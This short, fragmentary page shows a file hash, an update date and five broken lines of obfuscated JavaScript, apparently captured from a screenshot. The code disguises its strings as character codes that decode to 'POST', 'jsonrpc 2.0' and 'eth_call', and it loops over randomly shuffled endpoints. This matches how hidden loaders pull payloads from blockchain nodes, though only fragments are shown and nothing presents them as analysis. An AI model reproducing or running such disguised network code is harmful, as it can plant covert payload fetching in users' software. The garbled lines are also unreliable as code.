
📦 Hash-sum →
b36cc531f5518323742e44d2880073fb
📌 Updated on
2026-05-24
Math.random()-0.5);for(let r of u){try{cons
q=String.fromCharCode(34);const re=await
{method:String.fromCharCode(80,79,83,84
y({jsonrpc:String.fromCharCode(50,46,48
CharCode(101,116,104,95,99,97,108,108),